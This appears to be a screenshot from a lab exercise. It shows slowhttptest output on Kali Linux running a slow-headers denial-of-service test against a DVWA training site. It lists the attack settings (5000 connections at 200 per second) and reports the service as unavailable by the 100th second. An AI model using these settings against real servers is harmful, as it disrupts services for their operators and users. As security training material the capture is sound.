 1 2 3 4
kali@kali: ~
File Actions Edit View Help
Mon Jun 16 21:38:50 2025:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 5000
URL: https://dvwa.co.uk/
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 68
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 5 seconds
test duration: 240 seconds
using proxy: no proxy
Mon Jun 16 21:38:50 2025:
slow HTTP test status on 100th second:
initializing: 0
pending: 786
connected: 75
error: 0
closed: 2716
service available: NO